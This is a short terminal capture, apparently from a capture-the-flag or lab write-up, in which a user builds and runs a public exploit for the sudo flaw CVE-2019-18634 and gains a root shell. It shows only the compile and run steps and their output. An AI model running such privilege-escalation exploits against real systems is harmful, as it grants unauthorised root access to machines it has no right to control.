 james@hackernote:/tmp/10.8.123.194/sudo-cve-2019-18634$ ls
exploit.c  LICENSE  Makefile  README.md
james@hackernote:/tmp/10.8.123.194/sudo-cve-2019-18634$ make
cc -Os -g3 -std=c11 -Wall -Wextra -Wpedantic -static -o exploit exploit.c
james@hackernote:/tmp/10.8.123.194/sudo-cve-2019-18634$ ./exploit
[sudo] password for james:
Sorry, try again.
# whoami
root